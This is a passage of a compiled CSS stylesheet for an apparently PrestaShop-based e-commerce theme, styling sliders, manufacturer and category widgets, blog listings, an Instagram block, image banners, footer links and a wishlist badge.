    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #e13737;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/* Slideshow */
.ApSlideShow {
  margin-bottom: 1.875rem; }

/*
  Widget Manufacturers
*/
.manufacturers_block .block_content {
  margin-top: 0; }
.manufacturers_block .manufacturer-block img,
.manufacturers_block .manufacturer-item img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .manufacturers_block .manufacturer-block img:hover,
  .manufacturers_block .manufacturer-item img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
.manufacturers_block .manufacturer-item {
  text-align: center; }
  .manufacturers_block .manufacturer-item span {
    margin-top: 0.625rem;
    display: inline-block; }

/* Widget Image Category */
.widget-category_image .block_content {
  margin: 0; }
  .widget-category_image .block_content > ul {
    margin: 0;
    padding: 0; }
    .widget-category_image .block_content > ul > li > a > .cate_content .cover-img {
      display: inline-block;
      padding: 0.625rem 0.625rem 1.25rem;
      width: 100%;
      text-align: center; }
      .widget-category_image .block_content > ul > li > a > .cate_content .cover-img img {
        width: 100%; }
    .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
      font-weight: 700;
      font-size: 1.25rem;
      color: #222222;
      display: inline-block;
      margin-bottom: 1.25rem;
      text-align: left; }
      .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
        text-align: right; }
      @media (min-width: 992px) {
        .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
          padding-left: 5rem; }
          .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
            padding-right: 5rem;
            padding-left: inherit; } }
      @media (max-width: 991px) {
        .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
          padding-left: 1.25rem; }
          .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
            padding-right: 1.25rem;
            padding-left: inherit; } }
    @media (min-width: 992px) {
      .widget-category_image .block_content > ul ul {
        padding-left: 5rem; }
        .rtl .widget-category_image .block_content > ul ul {
          padding-right: 5rem;
          padding-left: inherit; } }
    @media (max-width: 991px) {
      .widget-category_image .block_content > ul ul {
        padding-left: 1.25rem; }
        .rtl .widget-category_image .block_content > ul ul {
          padding-right: 1.25rem;
          padding-left: inherit; } }
    .widget-category_image .block_content > ul ul li {
      display: block;
      margin-bottom: 0.625rem; }
      .widget-category_image .block_content > ul ul li a {
        color: #666666;
        position: relative;
        padding-left: 0.9375rem; }
        .rtl .widget-category_image .block_content > ul ul li a {
          padding-right: 0.9375rem;
          padding-left: inherit; }
        .widget-category_image .block_content > ul ul li a:before {
          content: "\f105";
          color: #aad276;
          display: inline-block;
          position: absolute;
          top: 0;
          font-family: "FontAwesome";
          font-size: 0.875rem;
          left: 0; }
          .rtl .widget-category_image .block_content > ul ul li a:before {
            right: 0;
            left: auto; }
        .widget-category_image .block_content > ul ul li a:hover {
          color: #e13737; }
          .widget-category_image .block_content > ul ul li a:hover:before {
            color: #e13737; }
  .widget-category_image .block_content .cate_content.cate_content-1 {
    text-align: center;
    display: inline-block; }
    .widget-category_image .block_content .cate_content.cate_content-1 .cover-img {
      padding: 0; }
    .widget-category_image .block_content .cate_content.cate_content-1 .title-cate {
      font-size: 1.313rem;
      font-weight: 600;
      margin-top: 1.25rem;
      display: inline-block; }
  .widget-category_image .block_content .view_all_wapper {
    display: none; }

/* Widget Lastest blogs */
.latest-blogs .blog-container {
  border: 0px solid #e6e6e6; }
.latest-blogs .blog-image-container {
  margin-bottom: 1.25rem; }
.latest-blogs .blog-title {
  font-size: 1.313rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 1.25rem;
  line-height: 1.875rem; }
  .latest-blogs .blog-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
.latest-blogs .right-block {
  padding: 1.875rem; }
.latest-blogs .blog-desc {
  line-height: 1.5rem; }
.latest-blogs .blog-meta {
  text-transform: uppercase;
  margin-bottom: 0.9375rem;
  font-size: 0.75rem;
display:none!important; }
  .latest-blogs .blog-meta > span {
    color: #999; }
.latest-blogs .blog-viewall {
  margin-top: 1.25rem; }
.latest-blogs .blog-read__more {
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
  padding-bottom: 0.3125rem; }
  .latest-blogs .blog-read__more:before {
    content: "";
    position: absolute;
    bottom: 0.3125rem;
    width: 100%;
    height: 2px;
    background: #000000;
    left: 0; }
    .rtl .latest-blogs .blog-read__more:before {
      right: 0;
      left: auto; }
  .latest-blogs .blog-read__more:hover:before {
    background: #e13737; }
@media (max-width: 991px) {
  .latest-blogs .blog-container .right-block .blog-title {
    margin-bottom: 0.3125rem;
    font-size: 0.875rem;
    line-height: 24px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 0.3125rem 0.3125rem 0.625rem 0.3125rem;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 0.3125rem 0.3125rem 0.625rem 0.3125rem; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 0.875rem;
    margin-bottom: 1.25rem;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 0.9375rem;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
@media screen and (min-width: 0\0) {
  .instagram-block a img {
    width: 100%;
    height: 100%; } }
.instagram-block a {
  position: relative;
  display: inline-block;
  margin-bottom: 0.625rem; }
  .instagram-block a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    @incldue transition(all 0.3s ease 0s); }
  .instagram-block a:after {
    content: "\f16d";
    font-family: "FontAwesome";
    position: absolute;
    font-size: 1.25rem;
    color: #FFFFFF;
    bottom: 50%;
    left: 50%;
    right: auto;
    top: auto;
    line-height: normal;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    opacity: 0;
    filter: alpha(opacity=0);
    @incldue transition(all 0.3s ease 0s); }
  .instagram-block a img {
    max-width: 100%;
    width: 100%;
    height: auto; }
  .instagram-block a:hover:before {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .instagram-block a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }
.instagram-block .owl-carousel .owl-item {
  padding-left: 6px;
  padding-right: 6px; }
.instagram-block .block_content {
  margin-left: -6px;
  margin-right: -6px; }

/* ApHtml */
.ApHtml.feature-service {
  border: 0px solid #000000;
  overflow: hidden; }
  @media (min-width: 992px) {
    .ApHtml.feature-service [class*="col-"]:after {
      content: "";
      display: inline-block;
      width: 1px;
      height: 1000%;
      background: #e6e6e6;
      position: absolute;
      top: 0;
      right: 0; }
      .rtl .ApHtml.feature-service [class*="col-"]:after {
        left: 0;
        right: auto; } }
  @media (min-width: 1440px) {
    .ApHtml.feature-service .feature-item {
      padding-top: 1.875rem;
      padding-bottom: 1.875rem;
      max-width: 66%;
      margin: auto; } }
  @media (max-width: 1439px) {
    .ApHtml.feature-service .feature-item {
      padding: 1.25rem 0.75rem; } }
  .ApHtml.feature-service .feature-item .ficon {
    font-size: 2rem;
    color: #000000;
    float: left; }
    .rtl .ApHtml.feature-service .feature-item .ficon {
      float: right; }
    @media (min-width: 1200px) {
      .ApHtml.feature-service .feature-item .ficon {
        padding-right: 20px!important; }
        .rtl .ApHtml.feature-service .feature-item .ficon {
          padding-left: 2.5rem;
          padding-right: inherit; } }
    @media (max-width: 1199px) {
      .ApHtml.feature-service .feature-item .ficon {
        padding-right: 20px!important; }
        .rtl .ApHtml.feature-service .feature-item .ficon {
          padding-left: 1.25rem;
          padding-right: inherit; } }
  .ApHtml.feature-service .feature-item .fitem-body {
    overflow: hidden; }
  .ApHtml.feature-service .feature-item .fitem-title {
    margin-bottom: 0.9375rem;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase; }
  .ApHtml.feature-service .feature-item .fitem-content {
    line-height: 1.75rem;
    margin-bottom: 0; }
@media (max-width: 575px) {
  .ApHtml.copyright {
    text-align: center;
    margin-top: 1.25rem;
    font-size: 0.75rem; } }
.ApHtml.html__sale-order {
  font-size: 0.875rem;
  font-weight: 500;
  color: #999;
  text-transform: uppercase;
  padding: 0.9375rem 0;
  margin: 0; }
  @media (max-width: 767px) {
    .ApHtml.html__sale-order {
      font-size: 12px; } }
.ApHtml.html__question-article {
  border-top: 1px solid #e6e6e6;
  margin: 0;
  padding: 2.5rem 0;
  text-transform: uppercase;
  text-align: center;
  color: #000000; }
  @media (min-width: 1200px) {
    .ApHtml.html__question-article {
      margin: 3.75rem 0 0; } }
  @media (max-width: 1199px) {
    .ApHtml.html__question-article {
      margin: 1.875rem 0 0; } }
  .ApHtml.html__question-article a {
    color: #e13737;
    position: relative; }
    .ApHtml.html__question-article a:before {
      content: "";
      position: absolute;
      left: 0;
      bottom: -3px;
      display: inline-block;
      width: 100%;
      height: 1px;
      background: #e13737; }
    .ApHtml.html__question-article a:hover {
      color: #272727; }
      .ApHtml.html__question-article a:hover:before {
        background: #272727; }
.ApHtml.lookbook-adv {
  text-align: center; }
  .ApHtml.lookbook-adv .lookbook-content h6, .ApHtml.lookbook-adv .lookbook-content h2 {
    text-transform: uppercase;
    color: #FFFFFF;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApHtml.lookbook-adv .lookbook-content p {
    margin-bottom: 0; }
  .ApHtml.lookbook-adv .lookbook-content h6 {
    font-size: 0.875rem; }
    @media (min-width: 992px) {
      .ApHtml.lookbook-adv .lookbook-content h6 {
        margin-bottom: 2.5rem; } }
    @media (max-width: 991px) {
      .ApHtml.lookbook-adv .lookbook-content h6 {
        margin-bottom: 1.25rem; } }
  @media (min-width: 1200px) {
    .ApHtml.lookbook-adv .lookbook-content h2 {
      font-size: 3.563rem;
      line-height: 3.5rem;
      margin-bottom: 3.75rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApHtml.lookbook-adv .lookbook-content h2 {
    font-size: 2.5rem;
    line-height: 2.5rem;
    margin-bottom: 1.875rem; } }

  @media (max-width: 991px) {
    .ApHtml.lookbook-adv .lookbook-content h2 {
      font-size: 1.875rem;
      line-height: 1.875rem;
      margin-bottom: 0.625rem; } }
  .ApHtml.lookbook-adv .lookbook-content .btn {
    background: #FFFFFF;
    color: #000000;
    border-color: #FFFFFF; }
    @media (min-width: 992px) {
      .ApHtml.lookbook-adv .lookbook-content .btn {
        padding: 0.9375rem 2.5rem; } }
    @media (max-width: 991px) {
      .ApHtml.lookbook-adv .lookbook-content .btn {
        font-size: 0.625rem;
        padding: 0.3125rem; } }
    .ApHtml.lookbook-adv .lookbook-content .btn:hover {
      background: #e13737;
      border-color: #e13737;
      color: #FFFFFF; }

@media (max-width: 575px) {
  .group-selector {
    text-align: center; } }
.group-selector .popup-over {
  float: none !important;
  display: inline-block; }

@media (min-width: 992px) {
  .lookbook-adv-row {
    padding: 3.75rem 0; } }
@media (max-width: 991px) {
  .lookbook-adv-row {
    padding: 2.5rem 0; } }
.lookbook-adv-row .ApColumn {
  min-height: 67.5rem; }
.lookbook-adv-row .lookbook-adv {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

@media (max-width: 991px) {
  .group__footer-html {
    padding-top: 3.75rem;
    padding-bottom: 3.75rem; } }
.group__footer-html .ApColumn {
  min-height: 67.5rem; }
.group__footer-html .button_content {
  position: absolute;
  top: 50%;
  left: 5%;
  -webkit-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%); }
  .rtl .group__footer-html .button_content {
    right: 5%;
    left: auto; }
.group__footer-html .sub-title-widget {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  margin-bottom: 2.5rem; }
  .group__footer-html .sub-title-widget:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    left: 0; }
    .rtl .group__footer-html .sub-title-widget:before {
      right: 0;
      left: auto; }
  @media (min-width: 992px) {
    .group__footer-html .sub-title-widget {
      font-size: 43px;
      line-height: 56px; } }
  @media (max-width: 991px) {
    .group__footer-html .sub-title-widget {
      font-size: 30px;
      line-height: 43px; } }
.group__footer-html .ApButton {
  background: #000000;
  color: #FFFFFF;
  border-color: #000000;
  min-width: 210px;
  height: 64px;
  line-height: 42px; }
  .group__footer-html .ApButton:hover {
    background: #e13737;
    border-color: #e13737; }

/* ApImage */
.ApImage.widget__img-new {
  position: relative;
  text-align: center; }
  .ApImage.widget__img-new .image_description {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    .ApImage.widget__img-new .image_description h2 {
      font-size: 159px;
      color: #FFFFFF;
      text-decoration: underline;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      @media (min-width: 1200px) {
        .ApImage.widget__img-new .image_description h2 {
          font-size: 159px; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.widget__img-new .image_description h2 {
    font-size: 60px; } }

      @media (max-width: 991px) {
        .ApImage.widget__img-new .image_description h2 {
          font-size: 30px; } }
  .ApImage.widget__img-new img {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApImage.widget__img-new:hover .image_description h2 {
    letter-spacing: 5px; }
  .ApImage.widget__img-new:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
.ApImage.lookbook-adv {
  text-align: center;
  position: relative;
  overflow: hidden; }
  .ApImage.lookbook-adv .image_description {
    position: absolute;
    top: 50%;
    left: 30%;
    margin-right: -30%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .rtl .ApImage.lookbook-adv .image_description {
      right: 30%;
      left: auto; }
    .rtl .ApImage.lookbook-adv .image_description {
      margin-left: -30%;
      margin-right: inherit; }
  .ApImage.lookbook-adv .lookbook-content h6, .ApImage.lookbook-adv .lookbook-content h2 {
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApImage.lookbook-adv .lookbook-content h6 {
    font-size: 0.875rem; }
    @media (min-width: 992px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 2.5rem; } }
    @media (max-width: 991px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 1.25rem; } }
    @media (max-width: 480px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 0.3125rem; } }
  @media (min-width: 1200px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 3.563rem;
      line-height: 3.5rem;
      margin-bottom: 3.75rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.lookbook-adv .lookbook-content h2 {
    font-size: 2.5rem;
    line-height: 2.5rem;
    margin-bottom: 1.875rem; } }

  @media (max-width: 991px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 0.625rem; } }
  @media (max-width: 480px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 1rem;
      line-height: 1.25rem;
      margin-bottom: 0.3125rem; } }
  .ApImage.lookbook-adv .lookbook-content p {
    margin-bottom: 0; }
  @media (min-width: 992px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      padding: 0.9375rem 2.5rem; } }
  @media (max-width: 991px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      font-size: 0.75rem;
      padding: 0.625rem; } }
  @media (max-width: 767px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      display: none; } }
.ApImage.block__imgcate {
  background: #ebb1bf;
  background: -moz-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -webkit-linear-gradient(-90deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -o-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -ms-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  text-align: center;
  width: 100%;
  float: left; }
  .rtl .ApImage.block__imgcate {
    float: right; }
  @media (min-width: 1200px) {
    .ApImage.block__imgcate {
      padding: 6.25rem 2.5rem 2.5rem; } }
  @media (max-width: 1199px) {
    .ApImage.block__imgcate {
      padding: 1.875rem 1.25rem; } }
  .ApImage.block__imgcate.bg_yellow {
    background: #ecdcb9; }
  .ApImage.block__imgcate.bg_blue {
    background: #80d5ef;
    background: -moz-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: -webkit-linear-gradient(-90deg, #80d5ef 0%, #c1e0f5 100%);
    background: -o-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: -ms-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%); }
  .ApImage.block__imgcate .sub-title-widget {
    text-transform: uppercase;
    margin-bottom: 0.9375rem;
    padding: 0; }
  .ApImage.block__imgcate .title_block {
    text-transform: none;
    margin-bottom: 1.875rem;
    padding-bottom: 0; }
    .ApImage.block__imgcate .title_block:before {
      display: none; }
    @media (min-width: 992px) {
      .ApImage.block__imgcate .title_block {
        font-size: 2.688rem; } }
@media (min-width: 768px) and (max-width: 991px) {
  .ApImage.block__imgcate .title_block {
    font-size: 2.5rem; } }

    @media (max-width: 767px) {
      .ApImage.block__imgcate .title_block {
        font-size: 1.563rem; } }
  .ApImage.block__imgcate .group-title-image {
    float: left;
    width: 100%; }
    .rtl .ApImage.block__imgcate .group-title-image {
      float: right; }
  .ApImage.block__imgcate .btn {
    padding: 0.9375rem 2.5rem; }
  .ApImage.block__imgcate .block_content {
    width: 100%;
    float: left; }
    .rtl .ApImage.block__imgcate .block_content {
      float: right; }
    @media (min-width: 1200px) {
      .ApImage.block__imgcate .block_content {
        margin-top: 7.5rem;
        height: 10rem; } }
    @media (max-width: 1199px) {
      .ApImage.block__imgcate .block_content {
        margin-top: 2.5rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.block__imgcate .block_content {
    height: 6.875rem; } }

@media (min-width: 768px) and (max-width: 1440px) {
  .ApImage.widget-img-top {
    margin-bottom: 1.625rem; } }
@media (max-width: 767px) {
  .ApImage.widget-img-top {
    margin-top: 1.25rem; } }
.ApImage.block__img-cate {
  overflow: hidden; }
  .ApImage.block__img-cate img {
    -webkit-transition: opacity 1s, transform 1s;
    -moz-transition: opacity 1s, transform 1s;
    -ms-transition: opacity 1s, transform 1s;
    -o-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s; }
  .ApImage.block__img-cate .image_description {
    position: absolute;
    text-align: center;
    left: 3.438rem; }
    .rtl .ApImage.block__img-cate .image_description {
      right: 3.438rem;
      left: auto; }
    @media (min-width: 1200px) {
      .ApImage.block__img-cate .image_description {
        top: 40%; } }
    @media (max-width: 1199px) {
      .ApImage.block__img-cate .image_description {
        top: 25%; } }
    .ApImage.block__img-cate .image_description .title-cate {
      margin-bottom: 0.9375rem; }
      @media (min-width: 1200px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 2.688rem; } }
      @media (max-width: 1199px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 1.875rem; } }
      @media (max-width: 991px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 20px; } }
  .ApImage.block__img-cate:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }

.group-image-3 {
  margin-bottom: 3.75rem; }
  .group-image-3 .ApImage {
    position: relative;
    overflow: hidden; }
    .group-image-3 .ApImage img {
      -webkit-transition: opacity 1s, transform 1s;
      -moz-transition: opacity 1s, transform 1s;
      -ms-transition: opacity 1s, transform 1s;
      -o-transition: opacity 1s, transform 1s;
      transition: opacity 1s, transform 1s; }
    .group-image-3 .ApImage .image_description {
      position: absolute;
      top: 2.5rem;
      left: 1.875rem; }
      .rtl .group-image-3 .ApImage .image_description {
        right: 1.875rem;
        left: auto; }
      .group-image-3 .ApImage .image_description h2 {
        font-weight: 600;
        position: relative;
        padding-top: 1.25rem; }
        @media (min-width: 1200px) {
          .group-image-3 .ApImage .image_description h2 {
            font-size: 1.313rem; } }
        @media (max-width: 1199px) {
          .group-image-3 .ApImage .image_description h2 {
            font-size: 18px; } }
        .group-image-3 .ApImage .image_description h2:before {
          content: "";
          position: absolute;
          display: inline-block;
          width: 70px;
          height: 2px;
          background: #e13737;
          top: 0;
          left: 0; }
          .rtl .group-image-3 .ApImage .image_description h2:before {
            right: 0;
            left: auto; }
    .group-image-3 .ApImage:hover img {
      opacity: 0.8;
      filter: alpha(opacity=80);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

/* ApBlockLink */
.ApBlockLink.block__cms-footer {
  text-align: right; }
  .rtl .ApBlockLink.block__cms-footer {
    text-align: left; }
  @media (max-width: 991px) {
    .ApBlockLink.block__cms-footer {
      margin-top: 1.25rem; } }
  .ApBlockLink.block__cms-footer ul {
    margin: 0;
    padding: 0; }
    .ApBlockLink.block__cms-footer ul li {
      display: inline-block;
      margin: 0; }
      @media (min-width: 768px) {
        .ApBlockLink.block__cms-footer ul li {
          padding-right: 1.875rem; }
          .rtl .ApBlockLink.block__cms-footer ul li {
            padding-left: 1.875rem;
            padding-right: inherit; } }
      @media (max-width: 767px) {
        .ApBlockLink.block__cms-footer ul li {
          font-size: 0.75rem;
          padding-right: 0.625rem; }
          .rtl .ApBlockLink.block__cms-footer ul li {
            padding-left: 0.625rem;
            padding-right: inherit; } }
      .ApBlockLink.block__cms-footer ul li:last-child {
        padding-right: 0; }
        .rtl .ApBlockLink.block__cms-footer ul li:last-child {
          padding-left: 0;
          padding-right: inherit; }

/* ApProductCarousel */
@media (min-width: 1200px) {
  .ApProductCarousel.best-sellers {
    margin-top: 5.625rem; } }
@media (max-width: 1199px) {
  .ApProductCarousel.best-sellers {
    margin-top: 1.875rem; } }

/* Scrollbar */
body ::-webkit-scrollbar-track {
  border-radius: 5px;
  background: #ddd; }

body ::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background: #666; }

body ::-webkit-scrollbar {
  width: 6px; }

/* Gencode */
.wishlist-top .icons {
  font-size: 1rem; }
.wishlist-top .ap-btn-wishlist {
  position: relative;
  padding: 0 0.9375rem; }
  .wishlist-top .ap-btn-wishlist:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    display: inline-block;
    background: #e6e6e6;
    right: 0;
    width: 0.0625rem;
    height: 1rem; }
    .rtl .wishlist-top .ap-btn-wishlist:before {
      left: 0;
      right: auto; }
  .wishlist-top .ap-btn-wishlist .ap-total {
    position: absolute;
    line-height: 0.75rem;
    min-width: 11px;
    padding: 1px 2px 0px;
    background: #e13737;
    color: #FFFFFF;
    font-size: 0.625rem;
    top: 0.625rem;
    left: 23px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }

/* ApBlockLink */
.footer-center .ApBlockLink ul li a {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .footer-center .ApBlockLink ul li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .rtl .footer-center .ApBlockLink ul li a:before {
      right: 0;
      left: auto; }
  .footer-center .ApBlockLink ul li a:hover {
    padding-left: 0.625rem; }
    .rtl .footer-center .ApBlockLink ul li a:hover {
      padding-right: 0.625rem;
      padding-left: inherit; }
    .footer-center .ApBlockLink ul li a:hover:before {
      opacity: 1;
      filter: alpha(opacity=100); }

/* Widget Product List */
@media (min-width: 1200px) {
  .ApProductList.block-newproduct {
    margin-bottom: 3.75rem; } }
